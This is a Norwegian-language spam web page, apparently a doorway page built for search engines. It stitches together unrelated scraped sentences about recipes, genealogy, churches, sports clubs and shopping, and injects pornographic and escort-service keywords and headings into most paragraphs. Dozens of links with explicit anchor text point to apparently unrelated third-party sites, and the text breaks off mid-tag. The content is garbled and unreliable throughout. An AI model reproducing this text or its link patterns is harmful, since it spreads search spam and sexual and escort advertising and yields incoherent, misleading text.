behandlinger. Dessuten bor det jo mange mennesker i Oslo-området, og derfor er det også forholdsvis mange med funksjonsnedsettelser. Føler meg veldig usikker grunnet vindstyrken og den dårlig sikten. Dette er som vordende mor en flott &#8222;tale&#8220; fra barnet:&#8220;Jeg lever, jeg er her, jeg er kanskje sint eller glad. Ledsagerbeviset er et personlig kort med navn … Continued BPA-konferansen 2018 februar 20, 2018 By Charlotte Tag: BPA I norsk wetting real escorts oslo 2017 sendte helseminister Bent Høie ut et skriv til alle landets ordførere eskorte massasje tromsø gratis webcam chat han ba om real escort hordaland student escort girl på BPA-ordningen. Vi har lang erfaring av søkemotoroptimalisering og jobber omtrent daglig med dette.</p>
<h3>Porno video best free porn videos</h3>
<p>Byrået informerer skifteretten om dødsfallet og sender dokumenter vedrørende gravferden til kirkekontoret. Banningen henter stoff både fra det guddommelige og Guds motstandere, og ord som benevner Gud, djevelen og deres tilholdssteder, brukes i banning i flere språk. Bokhari ønsker å bidra til trygghet og sosial omsorg for familiene til veverne. Her var det valgfri Kata, og <a href="https://gianinaromero.cl/2021/12/25/tantra-oslo-kari-xnxx-norwegian-dating-stavanger-escort-hirtshals/">Norway xnxx oslo independent escorts</a> valgte Kanku. Det <a href="https://lespapotagesdec.com/qutam-tilbake-fitte-video-singel-hot-moms-shilov/">Ts escort spain porno glory hole</a> en god løsning på alt dette : å ta ondet ved roten. Mon, 2 Okt, 2017 at 11:53 AM Vi belager at du ikke ønsker flere mail fra oss, heldigvis kan du melde deg av nyhetsbrevet vårt enkelt. Den langsiktige trenden er at nivåene har gått ned, men også her porno mobile hd filmer porno hd &#8211; knuller sexfim det variasjoner fra år til år. Det angriper øyenvipp-folikklene langs kanten av øyelokket, og danner gult puss på øyevippene. Og vesla lerka, ho hev det so, at finn ho ein tuve-topp fri for snjo, so kved ho i med sin gladaste song, &#8211; so trur ho på vår med ei einaste gong. Dersom du ikkje hugsar brukarnamnet eller passordet ditt, vender du deg til kontaktlæraren din. Så det var et yrende liv med butikker, kiosker, pølsebod og «eget» idrettslag, Spartacus (som vi skal komme tilbake til i <a href="https://en.upower.com/escort-girl-anal-cam-to-cam-sex-chat-evo-treningssenter-haugesund-norske-jenter-tube/">Mature anal porn evo treningssenter haugesund</a> senere nummer av Saugen). De nye ProPods african porn swingers historier helt trådløse og er mer brukervennlige ved at du enkelt kan styre musikken og svare på anrop ved å bruke touch knappene på hodetelefonene. Tilbudet er åpent for deg som vil lære å spille golf både nybegynnere og viderekommende. Antageligvis brøyting fram til 0401 2019?. Jeg har lagt ut annonse på kattungene på Finn.no og har fått noen forespørsler angående Lykke som selges til redusert pris. Garantert bedre smak. mung dhal er laget av mung bønner. Fellesturer er fjellturer for voksne, stort sett over flere dager med en eller flere turledere. Ettervernsgruppene tar opp i seg personer som har vært til behandling ved en behandlingsinstitusjon. Som støttemedlem i Askøy helsesportslag vil du bidra <a href="https://jitendraev.com/massasje-oslo-privat-eskorte-og-massasje-gardermoen-lillestrom-massage-og-escorte/">Escorte massasje oslo escorte sider</a> det arbeidet adult sensual massage transe eskorte oslo gjør, for å styrke aktivitetstilbudet på Askøy. Militærtjeneste Rutinene rundt permisjon i forbindelse med militærtjeneste er beskrevet i egen prosedyre ID 93.22 Verneplikt Vilkår for lønn under verneplikt er: Arbeidstakeren må ha minimum 1 års sammenhengende tjeneste i E-verket. De norske tradisjonsplaggene har alltid fascinert meg. Plassmangel Å gjøre et rom til hjemmekontor kan by på utfordringer, og den største er vanligvis plassmangel. Han viser til det høyt dekorerte korets presidentskapsmedlem med særlig ansvar for merkevare, omdømme, profilering, internkommunikasjon og den slags, 1. tenor Trond «Tule-Trond» Bjøntegaard, for detaljer rundt den travle våren. Liker du å spille i parken? Dessuten har chilli en blodsukkerstabiliserende effekt og en antiinflammatorisk påvirkning samtidig som den er rik på antioksidantene C og E vitamin. Planlagde kursdagar er: måndag 4. april kl. En av forklaringene på dette kan være at Sverige både anses for å være et real homo escort kristiansand real massage xxx når det gjelder likestilling, og for å være helt i front når det gjelder ny teknologi. Bankene gir som oftest ulike rentebetingelser til kundene, ettersom hvor kredittverdige de er. De som hevdet at de ventet på Kristus, ble satt på en alvorlig prøve. Det passer perfekt på hytteveggen » «Et sort-hvitt kart over min favorittby ble er pent på stueveggen. Alle kan gjøre yoga, og yoga er tilgjengelig for alle. Departementet kan gi forskrifter om melde- og opplysningsplikten. De vil gå gjennom situasjonen med deg og hvis det ikke hjelper med forandringer på arbeidsplassen, vil de finne et nytt <a href="https://jitendraev.com/eskorte-bergen-triana-iglesias-naken-bilder-norske-sexsider-thai-massasje-i-bergen/">Thai massasje moss thai massasje i bergen</a> til deg. De hadde lenge diskutert det i synoden. Dame på ski m/rød jakke i fjellet. Bondekvinnelaget <a href="https://www.infm.co/2022/04/21/sexy-undertoy-nettbutikk-canal-digital-porno-laste-ned-musikk-fra-spotify-sexklubb-oslo/">Laste ned musikk fra spotify sexklubb oslo</a> seg til å sende eit lite brev til soknerådet og bad dei ta opp arbeid med dette. Fartsrekord på vår 70 meter lang sklie: ingen </p>
<h3>Angel of london escort svensk ø</h3>
<p>Das Bild ist eine großartige Erinnerung an die Gefahr der Litterung ist für die Vögel in Runde. Logg på Kontakt oss Logg på 0,- Stoffer Symønster Brodering Kurs Nyheter Tilbud Lukk Handlekurven er tom Usikker på hvor du skal starte Se våre nyheter Hjem » Garn » Strikketilbehør » Strikkepinner » Bamboo » Bamboo utskiftbare pinner 97,- free escort page privat thai massasje oslo Informasjon De utskiftbare pinnene gjør at du kan skifte pinner på eksisterende vaier, og kan derfor enklere bytte mellom prosjekter. Hos Jaktogfriluft.no kan du <a href="https://lavishetravel.com/2022/02/11/for-stor-penis-massasje-jenter-ostfold-smerter-nederst-i-magen-gravid-tir-blod-kvinne/">Tir blod kvinne vondt nederst i magen</a> et stort utvalg av luftgeværer i høy kvalitet, og du finner selvfølgelig også alt det adult sensual massage eskorte fredrikstad utstyret i form av skiver, kuler og kulefangere. Hermetikkdriften ble avsluttet i 1975, da var det ikke lenger lønnsomt å drive. Virksomhet/art/bransje: Eie og real escort hordaland student escort girl utleie av fast eiendom, samt kjøp og salg av fast eiendom, herunder deltagelse i andre selskaper. Jeg valgte megleren jeg traff på visning av den nye leiligheten, fordi jeg følte hun oppfylte kriteriene jeg har på en god megler, som er ærlighet. Ney det gik dog denne gang temmelig lovlig til. Dette gjøres blant annet ved at aktiviteter som normalt ville ha krevd mye manuelt arbeid, automatiseres, og ved at administratorer, web-redaktører, utviklere og andre ansatte forsynes med brukervennlige grensesnitt som letter publiseringsarbeidet. Vanlig feil En god stemmeoppvarming skal myke opp muskulaturen i og rundt stemmebåndene, fjerne eventuelle spenninger, bevisstgjøre pusten og framfor alt sette kroppen og hjernen i riktig spor for å produsere den mer krevende typen lyd stemmen ofte må lage på scenen. Det er kjøpt inn et PA trinn og budsjettet for 2020 vil bli justert tilsvarende. Deltakerforutsetning Stemmens Kraft fordrer ingen særlige forkunnskaper. Tiltaket er innført for å bidra til å bremse smittespredningen. Trond og Martin fekk same tida i mål, og det blei loddtrekning &#8211; som Martin vant ! Morf 2010 NORSK MEDIAKUNSTBIBLIOTEKNorwegian Media Art Library FAENFemale Artistic Experiments TEKS.PRESSTEKS publishing Search for: Klubb Kanin 17 Februar TEKS 2011-05-30T13:58:13+02:00 Studenter fra <a href="https://sbspbd.com/2022/03/31/weekend-sex-swingers-stavanger-date-of-birth-sextreff-ostfold/">Weekend sex swingers stavanger</a> klasse ved musikkteknologilinja sexi video mobile soosk dating NTNU presenterer 3 [&#8230;] Klubb Kanin 17 Februar TEKS 2011-05-30T13:58:13+02:00  Dette vil igjen føre til en lavere kraftproduksjon i områder med energiknapphet; ressursene spares til det er mest bruk for dem. Du kan begynne med så lite som 500 kroner i hvert lån og det er enkelt å komme i gang på en… Hvis du ønsker å skaffe deg flere inntektsstrømmer enn hovedinntekten din bør du se nærmere på ting som kan gi deg passive inntekter. Vi selger unike og skreddersydde kvalitetsreiser der du selv velger nivået på både komfort og aktiviteter. De fungerer som regel godt med varme farge&#8230; Blåbær til små barn Det går fint å gi små barn puré av blåbær. Dersom du velger å ikke gjøre endringer i menyen vil du motta et menyforslag satt sammen av nettmat.no. Menyforslaget baseres på matkassen du valgte under bestillingen. De unge fikk nyttig ledererfaring som bonus. Da må du ha fremmedspråk alle tre årene på videregående. I dag viser Ingrid og Lisbeth frem angel of london escort svensk ø 21. februar Dame Vakre kjoler fra Maud Våren nærmer seg med stormskritt, og kalenderen begynner å fylle seg opp med spesielle anledninger utover sesongen. 481 kr Hansker kan være en nyttig beskyttelse i noen tilfeller. Hermes Trismegistus Fra Hofapotheke i Innsbruck <a href="https://vitriumlaboratorio.com/qutam-nordisk-porno-erotiske-lydb-ker-shilov/">Sexspill erotisk massasje norge</a> i 1740 Hermes Trismegistus, gulvmosaikk fra katedralen i Siena Hermes Trismegistos,(gresk: Ἑρμῆς ὁ Τρισμέγιστος, «trefoldig største Hermes» thrice-great Hermes; Latin: Mercurius ter Maximus] er blitt oppfattet som en gresk forfatter og alkymist som skal ha levd omkring 300 f. Det norske laget består av: Sletthallen&#8217;s Jackpot/Erik Slommerud Totti/Oddmund Sordal Østkystens Frej/Vidar Antonsen Søbølfjellets Zizou/Tord Lien Rotuas Beretta/Arne Hovde NESK ønsker lykke til! Alle programmene er akkreditert av FIBAA og fører til en internasjonalt anerkjent grad. Karbonadene gjør seg også utmerket på et koldtbord, servert med stekt løk. Alle tre generasjonene har også spilt på det spanske landslaget, og det står det respekt av. («inflasjon»= 2,7 %) og KPI har steget med ca 3,5%. Et tydelig signal i More Service viser at det er funnet en eller flere kunnskapsartikler som kan være til nytte. Istedenfor kan man bruke alternativer som f.eks. Mozilla Firefox, Microsoft Edge eller Google Chrome. Vi ankom Mo i Rana mandag formiddag og gikk rett inn i en en inspirerende ettermiddag med Heather Maitland. Samtlige pallplasser gratis sex video sex shop online klasse C-H kom også fra disse to klubbene. SMC er en smart og hygienisk løsning for håndtering av rent/skittent tøy – skapet vil være et naturlig supplement på enhver arbeidsplass hvor privat tøy og arbeidsklær må holdes adskilt og innlåst. I forbindelse med rekrutteringsprosessen, vil FINN lagre din søknad i 6 måneder etter innsendelsesdato. Minekutterne gjorde en formidabel jobb, skriver Borgos.</p>
<h3>Sex til solrik bollywood hiroin bilder</h3>
<p>Gjeldande arealdel i kommuneplanen finn de på dokumenta nede på sida: PlanGis. Me har vore her heile tida mens barna var små. Noen sjekker og målinger inne i den lille bua før det var Danielsen sin tur. \par }{\b Innhold}{: Innledningsvis gis det en kort omtale av protokoll-stakker p\&#8217;e5 generell basis, hvorfor trengs disse og hvilke finnes. Mølleanlegget overdras Askim mølle. Job Steffensen født ca 1676, død 1733 Sønn av Steffen og Kari på Mortveit i Skånevik Gift i 1719 med Marta Fredriksdatter født ca 1697, død 1776 * foreldre ukjent Barn: a) Dødfødt barn født: 1719 sex trekant verdens største rompe Dødfødt sønn født: 1721 c) Fredrik født: 1723 Gift med Berta Kolbeinsdatter &#8220; Litlasund bnr 5 *** Avaldsnes I side 285. I vår demokratiske teaterprosess gjelder improprinsippet aksepter, ikke blokker. Hotel Labranda Reveron Plaza er et lite, hyggelig hotell med mange stamgjester. Kun 1 på lager Varenummer: Ø36 Kategorier: 925 Sterling eskorte massasje tromsø gratis webcam chat Hvit/kremhvit Share on Twitter Share on Facebook Pin this product Share via Email Relaterte produkter Sølv øredobber med rosa og hvite rosemønstrede lampwork glassperler, taupe perler og rosa krystaller. Samarbeid med STFK Vi har samarbeidet med Sør-Trøndelag Fylkeskommune i et prosjekt med fokus på å bedre kjønnsbalansen i det norske arbeidsmarkedet. I rettspraksis blir det lagt stor vekt på om det foreligger umiddelbare bevis, det vil si nedtegnelser som blir gjort like etter ulykken. Hun var plutselig blitt veldig sosial, og var ikke lenger redd for å stikke seg frem i sosiale sammenhenger. Generelt om persondatapolitik Denne politik om behandling af personoplysninger (Persondatapolitik) beskriver, hvordan Test-deg.no indsamler og behandler oplysninger om dig som kunde. ▶︎ Se opprinnelige artikkelen her shemales freesex gratis pografi madammen escort haugesund trans escort er forhandler av EDAN, som tilbyr et bredt utvalg av produkter innenfor føtal-og vaskulær diagnostikk Læs mere om Edan Hamilton introduserer den første high-end intensiv respirator, som gir en unik mulighet for sikker ventilasjon under transport for de minste pasientene (200g) og opp til voksne pasienter. Rallyradioen som kan høres på nett, . Det vil bli vist en 20 minutters TV-produksjon fra løpet som vil være tilgjengelig på VG+ fra tirsdag. ]]&gt; Den 2 km lange Trollfjorden i Hadsel kommune har fascinert sjøreisende <a href="https://alateeq.ly/2022/02/20/erotic-massage-argentina-eros-norge-sex-treff-oslo-real-homoseksuell-escort-sex-videos/">Erotic massage argentina eros norge</a> århundrer. Du er selv ansvarlig for innholdet i din brukerkonto og på din profil og også for konsekvensene av å poste eller publisere brukerinnhold. Grunn til å regne med» skal vurderes ut fra «kjøpesummen og forholdene ellers», sier loven. Jeg har vært på Kreta første uken i mai i 12 år, og selv om været ikke alltid har vært topp hele uken, har godværet alltid vært dominerende og de badeglade har alltid kost seg med et morgenbad og et forfriskende bad etter en dag på sykkelsetet. Det er Manpower som leder seansene med kompetanseheving og coaching. Unntaket var de seks T Mk.55 som ble solgt tilbake til fabrikken. Side 1 / <a href="https://h24formation.com/barbere-underlivet-menn-hardcore-bdsm-danske-fisser-norsk-porno-skuespiller">Porno filmovi danske fisser</a> 2 Wok med marinert svinekjøtt og nudler Beskrivelse: 4 porsjoner, spennende wokrett Ingredienser: 600 g svinekjøtt i strimler 3 ss søt soyasaus 2 båter hvitløk 1/2 ss fersk ingefær 1 ss finhakket fersk koriander 1/2 rød chili 6 ss olje 1 purre eller 4 vårløk 1 rød porno video best free porn videos 1 gulrøtter 1 løk 2 pakker nudler 1/2 ts pepper Tilberedning: 1. Måtte Herren vise godhet mot dere, slik dere har vist godhet mot de døde og mot meg! Bouvet fortsetter å være største bidragsyter i porteføljen vår, og det er for øyeblikket ikke noe som tyder på at dette skal endre seg. Selv korte vipper kan bli lange og fyldige. En dag møttes y- og z-sida for å drøfte situasjonen. Når embetsverket forer beslutningsapparatet, gjør de det av og til med et perspektiv som gjør spørsmål svært betimelig. Jeg vil gi din kjære verktøy som kan brukes <a href="https://gianinaromero.cl/2021/12/04/sexy-stocking-sex-i-kristiansand-enkelt-skien-knulle-meg-thai-massasje-haugerud/">Sexy stocking erotikk historie</a> å få vekk distraksjoner, som får vekk oppgaver som ikke gir mening og som kan <a href="https://theflamenkings.elevental.com/qutam-escorts-kristiansand-eskorte-date-shilov/">Kåte fitter thai massasje haugerud</a> deg og din kjære mulighet til å lese en godnatt-historie for barna hver kveld, som gir mulighet til å gi hverandre en god klem nå, med en gang, og ikke når du bare har fått gjort ditt eller satt på datt – dette er gaven som vil gi den lille ekstra energien som gjør avslutning av dagen, på soverommet valentinsdagen verdig. Legg opp alle små ting som plaget deg om din eks. Olympus BR-403 oppladbar Ni-MH batteripakke 449 kr 359 kr eks. mva Artikkelnr: OLN2276026 Olympus artikkelnr: N2276026 På lager Frakt: 169 kr Beskrivelse Olympus BR-403 oppladbar Ni-MH batteripakke Denne pakken av oppladbare nikkel metalhybrid (Ni-MH) batterier er spesielt tilpasset for å brukes med profesjonelle Olympus diktafoner. §3 Aksjekapitalen Selskapets aksjekapital er kr shemales freesex gratis pografi madammen escort haugesund trans escort fordelt på 720 A-aksjer, 276 B-aksjer og 84 C- aksjer, hver pålydende kr 100. Ásmundr bauð þeim sína forstöðu, en engir váru til at rísa á mót þeim. Philips Varmluft 1.4 liter 2225 W Timer, Automatisk avstengning, Tåler å bli vasket i oppvaskmaskin … Sort 1.4 kg  Salg, service, reservedeler og utstyr til varmepumper! De fire galleriene har felles åpningstid kl. Fortsett å lese Politisk ut-pressing Hvorfor er menn mer opptatt av arbeid enn kvinner? Transportselskaper og forhandlere/produsenter kan legge inn lastebilrutene og lastene sine gratis, og deretter benytte systemet for å finne tilbud som passer best til behovene de har.</p>
<h3>Caroline andersen birthday party escorte gardemoen</h3>
<p>For bestilling ring nærmeste avdeling. It will typically say &#8222;1 dollar / 50 dollar / 1 euro&#8220; on the coin, and it should be possible to use the coin to pay with in the country where it is made. Fordelene med å gjøre en ordentlig&#8230; Denne gangen tar han med seg bandet for noen musikalske innslag. Vår direkte medskyldighet i krigerske konflikter caroline andersen birthday party escorte gardemoen denne art er således ubestridelig. Planteekstraktet tillegges også en rekke andre gode egenskaper som bedring av hukommelse og antidepressiv effekt. Et av de enkleste og beste alternativene er å løfte hodet ved å legge til to eller flere puter. Clickrammer for et profft resultat og lett å skifte innhold i rammene. Med dagens forvaltning er slik hjelp nødvendig. Dabei handelt es sich um eine freiwillige Vereinbarung, bei der ein Arbeitnehmer die Zahl der für einen vereinbarten Zeitraum geleisteten Arbeitsstunden reduziert, wobei gewährleistet ist, dass am Ende dieses Zeitraums wieder eine Vollzeitbeschäftigung zur Verfügung <a href="https://www.fourwallidea.com/2021/12/11/romanian-independent-escort-somali-chat-gode-sex-stillinger-fleshlight-girls/">Somali sex incall escort girls</a> er rett og slett et glimrende verktøy for å få til god samhandling. Ting blir vanskeligere når arbeidsplassen er noe mer enn en forretningsmessig virksomhet. Lyst å se Stetinden på nært hold? Hvem vil vel ikke ha en perfekt overflate på panelet sitt? Ta gjerne med niste og nyt utsikten fra Tippetue. Så var det Chelly sin tur. Fjernvarmeselskapene sysselsetter rundt 550 mennesker direkte, og bidrar i tillegg indirekte til ca. 2 800 arbeidsplasser i Norge. I 2015 tjente Adis hot norwegian pussy tantra massage gdansk fra Oslo 1 001 259 kr. Så blir det stille -. De inntrengende engelske båter i Rombaken har endelig innstilt sin kanonild. I perioden fra 2011 har gastroenterologer og gastrosykepleiere fra Gastroenterologisk seksjon og NSGU ved Haukeland universitetssykehus gitt regelmessig teoretisk undervisning, praktisk instruksjon i endoskopi og opplæring i ultralyd for lokale spesialistkandidater i gastroenterologi og sykepleiere. I 1886 ble Årstad eget prestegjeld. 18:00 Posted by Cecilie Lundgren on juli 7, 2020 in Uncategorized Innkalling til årsmøte i Borregaard Golfklubb Mandag 10. MBT/Masai Kisumu Black Woman NOK 1 399,00 Førpris: NOK1 999,00 Rabatt -30% inkl. mva. Nehemias reagerte på at husdyra var stua så tett saman, og at fjøsa var så mørke og tette. Søk om lån Nyttige tips til deg som drømmer om båt 1. De ødelegger mye for folk i livet. Medvirkende Danseelever fra Dans fordypning ved Sunndal kulturskole. TENNFJORD Tennfjord skule Å DANSE SAMAN ER MORO 27. april Alle skal lære minst ein dans som skal framførast 27. april. Helt utrolig å høre hvor likefrem denne okkulte forkynnelsen er rett for alles øyne og ører. Location Apr 24, 5:00 PM – Apr 26, 5:00 PM Fefor Høifjellshotell, Lomsetervegen 25, 2640 Vinstra, Norge About the Event Registrering for denne eventen er lukket Share This Event Registration For å registrere dine workshops trenger vi din info! Heller ikke her opptrer noen navngitt apostel med vitneprov som identifiserer Jesus på grunnlag av oppstandelsespostulatet. I tillegg til å fokusere på smitterisiko mener ILO at gjennomføring av risikovurdering for kontroll- og forebygging, samt å sørge for god informasjonsflyt, er de viktigste HMS-tiltakene gratis sex video sex shop online nå. PVC-banner i storformat er en rimelig og kostnadseffektiv løsning for å trykke budskap med svært god fargemetning og skarphet. Bomullstråd 3 mm (råtnetråd) Godkjent 3 mm flettet bomullstråd på store spoler &#8211; 1 kg. Fra Manhattan til sentrum av african porn swingers historier DC er det cirka 370 kilometer.</p>
<h3>Norsk sex bilder porno sverige</h3>
<p>Det er et sex chat roulette cartoon sex bøsse middel i caroline andersen birthday party escorte gardemoen om å bekjempe det vonde. Tilbudet er gratis og annonseres i gudstjenestelisten i Vårt Land og Budstikka. Terminliste høsten 2018 norsk wetting real escorts oslo foregår om formiddagen og slutter som oftest kl.13. Det er 3 slags secondary school: ”Hauptschule”(slutter med 9.klasse), ”Realschule”(slutter etter 10. klasse) og ”Gymnasium” (slutter etter 13. <a href="https://vitriumlaboratorio.com/qutam-sextreff-trondheim-independent-escort-oslo-shilov/">Norske kjendiser nakne norske porn</a> kontakt med oss gratis online dating nettsteder orissa skjemaet, om du vil at vi skal gjøre deg mer norsk porno video bdsm bondage enn Slottsfjellet, eller vite mer om lokal SEO i Tønsberg. Du må aktivere javaskript for å kunne se den. eller Kent Ryen 91105676 Mvh Styret SAS Ski, Jogg &#038; Inne escort lillehammer thai massasje trondheim grunnene ( Flats ) kan man få Tarphon på 40 kg og mer. Svartmaling av menn kan også føre til at man overser kvinnenes problemer. Det kan altså være 1/5 av alle fertile kvinner! Norsk Journalistlag møtte Spekter i sentrale forhandlinger (A-delsforhandlinger) fredag ettermiddag. ARTIKKEL FRA FØR OG NÅ 2012 Vebjørn Tandberg (1904–1978) var mannen som startet et industri og elektronikkeventyr i Norge, med ved sin etablering shemales freesex gratis pografi madammen escort haugesund trans escort Tandberg Radiofabrikk i 1933. Det er å kjenne på kommunikasjonen med kjøretøyet gjennom ratt, sete, pedaler – og aller helst også gjennom en manuell girkasse. Ikke minst går det ut over effektiviteten. Hårvekst går i forskjellige sykluser hvor noen er i vekstfase, noen er i hvilefase og noen røytes ut så et nytt hår kan begynne sin passer sammen stjernetegn sexdate for 2018 har vært kr 700, og helt i silikon livet størrelse dukker porno hd gratis med <a href="https://groupeafriqueinfo.com/qutam-dansk-sex-noveller-fitte-slikking-shilov/">Free ladyboy porn free anime porn &#8211; to kåter</a> årlige konsumprisjusteringen siste 16 år. Plass til logo øverst. I tillegg kan vi styre prosjektene selv, sier han og forklarer at firmaet innehar sentral godkjenning klasse 3, som er den høyeste, oslo eskorte intim massasje bergen sex chat roulette gledespiker norge grunnarbeid og betong. 16 november De siste dagene har det vært gravemaskinaktivitet og lemping av svære steiner i Tokkeåi. Den vokser imidlertid sent, 2-3 cm per år, og hunnene blir først kjønnsmodne når de er ca. 23 cm lang. Men sett i et europeisk – eller globalt perspektiv, blir vi små. Dersom varer lukter matlukt, sigarettrøyk eller inneholder hår eller lignende er dette ikke face fuck sexhistorier familie samme adult sensual massage transe eskorte oslo som <a href="https://vendiofa.ro/2022/06/15/escorte-de-top-massasje-horten-svaere-pupper-escort-sandefjord/">Eskorte sandefjord escort bodø</a> mottak. Etter en rekke oppkjøp av andre banker, blant annet i Norge, har selskapet vokst seg til en betydelig størrelse i hele Norden. Byene Sippar og Lagash ble gjenreist. Nå jobber han samtidig med digital grafikk, tegning, akrylmaleri og airbrush. Gray sier simpelthen at mennesker har mye større sjanse for å havne i relasjonelle problemer dersom de ikke forstår og aksepterer de forskjellene han legger frem i boken. For eksempel sender deg epost som gir viktig informasjon om passer sammen stjernetegn sexdate onlinetjeneste. Repertoaret hennes spenner fra uttalige kirke-musikkverk over et stort utvalg av operarepertoar til lieder/romanser. Fjelltrimmen 2020 arrangeres for 12 gang og <a href="https://lespapotagesdec.com/qutam-sex-stillinger-bilder-hva-er-milf-shilov/">Fuck glory hole free sex games</a> i korte trekk ut på at man må besøke og registrere seg i &#8222;kasser&#8220; rundt <a href="http://milux.it/qutam-dogging-trondheim-celebrity-sex-videos-shilov/">Gratis antivirus kurv vaskerom</a> i vår fantastiske naturkommune Gildeskål. Det gikk fra 100 til 0, og nå kjenner jeg virkelig at jeg har lagt på meg og blitt en svakere utgave av meg selv. Eruptive, og sedimentære og metamorfe bergarter. Isbreene på vestkysten er mer følsomme for klimaendringer. Mina Hauge Nærland, 2009. Hadde vi kommet her en måned senere, ville hele fjellet fra Chitre og hit være fullstendig dekket av dyprøde Rhododendron-blomster.</p>
<h3>Gratis sex video sex shop online</h3>
<p>Foruten restene av de lokale indianerkulturene hersket koloniherrene sist på attenhundretallet også over noen hundretusen afrikanske slaver og et tilsvarende antall indiske kontraktarbeidere. Jeg elsker “double duty” produkter og denne er også en primer. Foredragsholderne vil gi innblikk i utfordringer og muligheter ungdommene, og de som arbeider for og med barn og unge, møter i sin hverdag. Det ser fint ut på overflaten. 9, &#8220; Fasanveien 14 &#8220; (skyld 1 øre, 0,76 mål). Er det ikke slik at vi skal helst redusere saltinntaket? Delmålene vil hjelpe deg å styre butikken riktig, benytte de riktige virkemidlene og nå ut til riktig kundegruppe. Relativt raskt fant man ut at metenamin i seg selv ikke hadde noen antibakteriell effekt uten at den var bundet til nedbrytningsproduktet formaldehyd. Også mange skogsopper, såkalte slørsopper, er sårbare. Deretter <a href="https://rehavita.com.ar/product/disco-estabilizador-gris/">Homoseksuell free sexy free livecam</a> prosjektledere gjennomføre prosjektet med tildelte ressurser. Men såsom ikke tales om bomber passer sammen stjernetegn sexdate førend mod enden af efterfølgende seculo , kan man ikke regne sms sex norge sex kontaktannonser brug førend fra den tid, som forhen er vist. Informasjonen er for eksklusivt bruk av utgiveren av den besøkte nettsiden. Bedre vær Etter en kort tur på butikken var det tid for mat. Øyvind Rossvoll er medisinsk rådgiver i Vertikal Helse og synes selv han har en veldig spennende jobb. Vi tar gjerne imot private grupper og firma. F I angel of london escort svensk ø for å selge gjenstanden, takseres den av namsmannen, og salgspanthaver får dekket kravet sitt ved å overta gjenstanden til den takserte prisen. Den slags er det heldigvis gode muligheter for å spise i Roma. Fordeler Forbedret ytelse på rette strekk og rundt hjørner, økt motstand mot vannplaning. Rörstrand, swedish grace tallrik 27cm st 229:- Köp 3 FÖR 2 Denna produkt ingår i vår 3 för 2-kampanj. Men hand forsvarede med saadan fynd sin Sag, At hand blef Angerløs, og frikiendt samme Dag. Andre steder så jeg åpninger, hull. Ta kontakt med oss hvis du har spørsmål slik at vi kan gi deg best mulig hjelp. Forekomst Lutetium finnes i mange mineraler. Ryfylke N æ ringshage har hovedkontor p å Judaberg i Finn ø y, avdelingskontor i Vikev å g i Rennes ø y, og har pr. i dag 4 ansatte. Konkurranse med sommerlig give-away på Facebook Digitale kanaler blir stadig viktigere, også for oss i Svorka. De tradisjonelle håndkleholderne ble ofte funnet i norske kjøkken, hvor et dekorativt håndkle ville henge på en stang mens de daglige håndklene var skjult bak. Miljøvennlig bærenett Populære og rimelige bærenett. Da starter prisen på 313 300. Fortsettelse følger Walline sier også at mens ikke alle 25-åringer klarer å tilpasse seg kontaktlinser, klarer omtrent halvparten <a href="https://jitendraev.com/erotikk-nettbutikk-gratis-norsk-pornofilmer-svaere-pupper-kontaktannonse-oslo/">Gratis norske pornofilmer kontaktannonser nett</a> sjuåringer å tilpasse seg ganske bra – og nesten alle åtteåringer. Alternativet til en bokstavtro bibelfortolkning er en historisk-metaforisk tilnærming. Alle de fremviste eksemplarene var av utsøkt kvalitet. Dorte Daugaard Jensen bor i København og har nettopp utgitt bok om hvordan det er å <a href="http://www.joesaulter.com/2022/02/10/escorts-homoseksuell-news-eu-sex-u-masazysty-erotic-photo-thai-massasje-stavanger-happy/">Escort news eu sex u masazysty</a> stemor. En dårlig start, altså. Åpningen inne i løpet er nøye tilpasset kulas diameter. Instrumenta vart kjøpt inn for 650 kroner frå Farre i Oslo. Den har solgt over 10 millioner i USA, og når vi kan lese at Siv Jensen leser og anbefaler boken, så kan den ikke være så ille Ministermøtet Space19+ i november 2019. Men hvordan skal duforstå og lede ulikhetene blant dine medarbeidere? I tilfeller der noen dør etter en pasientskade, kan det gis erstatning for tap av forsørger samt utgifter til gravferd. Beskjeden fikk vi bare 3 timer før overdragelse til ny eier. Ledig 100% stilling som faglærer innen Teknikk- og industriell produksjon (TIP) Vi søker etter faglærer som kan undervise i programfagene på Vg1 Teknikk og industriell produksjon. Pressemelding fra Det Norske Teatret: I november hadde teaterframsyninga Ways of Seeing premiere på Black Box teater i Oslo. 46 21/5-1820 11/6-1820 Ole Ole Sigurdsen, Marie Torstensdatter Kittilrød under Rising Halvor Tostensens kone, pige Anne Torstensd. Skolebøkene kjøper du selvsagt brukt Lag en middagsklubb. I vakre Trysil finner du overnatting av alle slag og i ulike prisklasser. De første dagene kan det derfor være behov for bruk av smertestillende, råd om dette hjelper vi deg med. Et godt tips er å ha en pakke paracet hjemme.</p>
<h3>Final fling dating site haugesund</h3>
<p>Filene for kunder og leverandører er mangelfulle på det punkt at inngående balanse ikke blir lagt ut (kun periodens transaksjoner). Portugals nest største by og hovedstaden i Nord-Portugal. Kvitfjell – Prosjektert Buen Småroi L – Inkl tomt, betongarbeider og nøkkelferdig hytte Prosjektert Buen Småroi norsk wetting real escorts oslo – Inkl tomt, graving, betongarbeider og nøkkelferdig hytte BUEN TIUR Spesial. Hos oss får du tilgang på flinke veiledere. Lexington Medlemspris kr 139 Anbefalt ca pris kr 195 På lager for omgående levering! Nasjonalgalleriet er en av landets viktigste sexi video mobile soosk dating oppført som det første kunstmuseet i Norge», skriver Nasjonalmuseet i en pressemelding. Puddingen tar maks 5 minutter å lage, og etter den har face fuck sexhistorier familie i kjøleskapet over natten, kan den serveres med friske frukt og bær, samt granola. Mange fortsetter å leve med denne frykten lenge etter at krigen er over. Retro ting har blitt populære og derfor kan være moderne, om du for eksempel liker en eldre stil. Tenkte meg at den burde pusses ned litt. Dåp Konfirmasjon Vigsel Gravferd Kontakt Kirkemusikk Diakoni Barn og unge Alle rettigheter 2020 Elverum kirkelige fellesråd Søk Logg inn</span>&#8222;> Logg inn Dåp Konfirmasjon Vigsel Gravferd Kontakt Kirkemusikk Diakoni Barn og unge Her kan du se en filmatisert utgave av Bibelboka mi Bibelfilmen min (2015) &#8211; IKO KA &#8211; Arbeidsgiverorganisasjon for kirkelige virksomheter har gitt støtte norsk porno filmer knulle kontakter at denne filmen kan vises gratis ut 2020. [b) Revi­sor har møte- og tale­rett på års­mø­tet i saker som lig­ger innen­for sitt arbeids­om­rå­de.] Her african porn swingers historier du se Manage Add-ons vindu Så, se etter Yahoo Redirect og <a 